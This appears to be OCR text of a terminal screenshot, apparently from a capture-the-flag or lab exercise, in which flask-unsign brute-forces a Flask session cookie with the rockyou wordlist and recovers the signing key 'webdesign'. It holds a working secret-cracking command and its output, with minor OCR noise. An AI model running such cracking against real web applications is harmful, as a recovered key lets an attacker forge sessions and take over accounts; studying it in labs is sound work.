 ⌥⌘2 iTerm
❯ flask-unsign --unsign --wordlist ../../../Downloads/rockyou.txt --cookie 'eyJ1
c2VyIjoiZ3Vlc3QifQ.ZiXlWg.8ANR-mvIi8sCngWDeZHfxJ4PXX4' --no-literal-eval
[*] Session decodes to: {'user': 'guest'}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 382592 attemptsideo
b'webdesign'
~/Doc/s/Interactive ✔ 15s base 10:38:37 PM